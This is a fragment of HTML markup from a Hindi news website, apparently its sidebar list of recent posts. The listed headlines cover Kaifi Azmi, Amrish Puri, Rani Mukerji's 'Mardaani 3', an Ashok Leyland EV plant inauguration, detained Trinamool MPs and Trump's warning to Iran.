href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></div></div><div class="cm-posts"><div class="cm-post"> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/kaifi-azami12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"> बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="11:59 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-14T11:59:01+00:00">January 14, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="खलनायकी को नयी पहचान दी अमरीश पुरी ने" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="खलनायकी को नयी पहचान दी अमरीश पुरी ने" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/amrish-puri12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="10:07 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:07:50+00:00">January 12, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/rani-mukharji12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="10:02 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:02:26+00:00">January 12, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/yogi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/" rel="category tag">उत्तर प्रदेश</a><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/" rel="category tag">लखनऊ लाइव</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="12:56 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:56:53+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/grih12-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में"> गृह मंत्रालय के सामने धरना दे रहे आठ तृणमूल कांग्रेस सांसद हिरासत में </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/eight-trinamool-congress-mps-protesting-in-front-of-the-home-ministry-were-detained/" title="12:44 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:44:54+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/modi12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/" rel="category tag">दिल्ली/एनसीआर</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन"> मोदी रविवार को करेंगे वाइब्रेंट गुजरात क्षेत्रीय सम्मेलन का उद्घाटन </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/modi-to-inaugurate-vibrant-gujarat-regional-summit-on-sunday/" title="12:31 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-09T12:31:07+00:00">January 9, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="cm-post"> <a href="https://vishwavijetatimes.com/us-will-launch-a-very-strong-attack-on-iran-if-protesters-are-killed-trump/" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प"><img width="130" height="90" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image lazyload" alt="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" decoding="async" loading="lazy" data-srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-392x272.jpg 392w" data-sizes="(max-width: 130px) 100vw, 130px" src="[data-uri]" style="--smush-placeholder-width: 130px; --smush-placeholder-aspect-ratio: 130/90;" /><noscript><img width="130" height="90" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" title="अगर प्रदर्शनकारी मारे गये तो ईरान पर बहुत जोरदार हमला करेगा अमेरिका: ट्रम्प" decoding="async" loading="lazy" srcset="https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-130x90.jpg 130w, https://vishwavijetatimes.com/wp-content/uploads/2026/01/trump12-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a 